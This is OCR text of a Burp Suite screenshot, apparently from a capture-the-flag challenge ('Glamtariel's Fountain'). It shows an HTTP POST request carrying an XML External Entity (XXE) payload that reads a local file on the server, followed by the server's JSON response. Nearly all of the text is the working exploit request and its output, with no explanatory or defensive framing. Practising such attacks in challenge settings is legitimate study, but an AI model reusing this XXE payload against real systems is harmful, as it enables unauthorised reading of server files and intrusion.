 Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: https://gla
Request
Pretty Raw Hex \n
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: MiniLembanh=
979f4fcb-b4de-465b-a396-39f40388c0e4.G8XEQSTTt74s9T7TDXTR
iHY_U1s; GCLB="99d7e84c5564b67a"
4 Content-Length: 251
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Accept: application/xml
7 Content-Type: application/xml
8 X-Grinchum:
ImRlMGM3ZmZmMjA5MjIwNTUyZjZhMWFlNWY2MjA0ZWRhOGNjNDYzZjki.
Y62iww.8-C9jfGWRc7mg7s1BMcGjUuF0f8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Sec-Ch-Ua-Platform: "Linux"
12 Origin: https://glamtarielsfountain.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://glamtarielsfountain.com/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:////app/static/images/x_phial_pholder_2022/redrin
g.txt"> ]>
22 <root>
23 <imgDrop>
&xxe;
</imgDrop>
24 <who>
princess
</who>
25 <reqType>
xml
</reqType>
26 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Thu, 29 Dec 2022 14:41:26 GMT
4 Content-Type: application/json
5 Content-Length: 223
6 Set-Cookie: MiniLembanh=
979f4fcb-b4de-465b-a396-39f40388c0e4.G8XEQSTTt74s9T7TDXTR
iHY_U1s; Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"Hmmm, you still seem awfully interested in these rings
. I can't blame you, they are pretty nice.^Oooooh, I ca
n just tell she'd like to talk about them some more.",
12 "droppedOn":"none",
13 "visit":"none"
14 }
15